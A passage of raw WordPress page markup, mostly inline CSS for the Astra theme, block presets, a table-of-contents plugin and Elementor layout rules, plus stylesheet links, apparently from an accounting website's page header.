.main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#393942;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#2a2a37;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#2a2a37;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accountingbolla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce24f1dfc7a5736c36b8612c7326e95d' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='monetizer-css' href='https://accountingbolla.com/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://accountingbolla.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765895016' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0268f9f:#ACACAC;--e-global-color-e77b8de:#000000;--e-global-color-3b3218c:#2A2A38;--e-global-color-7951942:#FFFFFF;--e-global-color-7f39f4c:#61CE91;--e-global-color-49c74fb:#2A2A38;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-dcba9db-font-family:"Alata";--e-global-typography-dcba9db-font-size:75px;--e-global-typography-dcba9db-font-weight:700;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5017 .elementor-element.elementor-element-b930060:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-b930060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-b930060{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-b930060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5017 .elementor-element.elementor-element-07f9891{--spacer-size:1px;}.elementor-5017 .elementor-element.elementor-element-575a662:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-575a662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-575a662{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:10px 0px 0px 0px;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-575a662 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-1e58589.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-1e58589.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-9e8cf22{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-widget-container{text-align:right;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon i{color:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon svg{fill:var( --e-global-color-7951942 );}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-ee7cb50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-ee7cb50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button{background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7951942 );border-radius:10px 10px 10px 10px;padding:10px 48px 10px 48px;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:hover, .elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:focus{background-color:var( --e-global-color-7951942 );color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:hover svg, .elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:focus svg{fill:var( --e-global-color-3b3218c );}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-69440cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-69440cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button{background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7951942 );border-radius:10px 10px 10px 10px;padding:10px 40px 10px 40px;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:hover, .elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:focus{background-color:var( --e-global-color-7951942 );color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:hover svg, .elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:focus svg{fill:var( --e-global-color-3b3218c );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form{text-align:start;}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:var( --e-global-color-7951942 );--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-5017 .elementor-element.elementor-element-6dd3d615.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-5017 .elementor-element.elementor-element-6dd3d615 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-7951942 );border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-7951942 );border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-6dc2883d:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-container{min-height:80px;}.elementor-5017 .elementor-element.elementor-element-6dc2883d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5017 .elementor-element.elementor-element-63710f1 > .elementor-widget-container{margin:-50px -30px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-2a62abd5 > .elementor-element-populated{margin:-30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5017 .elementor-element.elementor-element-7f398133 > .elementor-widget-container{margin:0px -20px 0px 0px;}body:not(.rtl) .elementor-5017 .elementor-element.elementor-element-7f398133{left:0px;}body.rtl .elementor-5017 .elementor-element.elementor-element-7f398133{right:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133{top:0px;--nav-menu-icon-size:25px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:40px;padding-bottom:40px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item.highlighted,
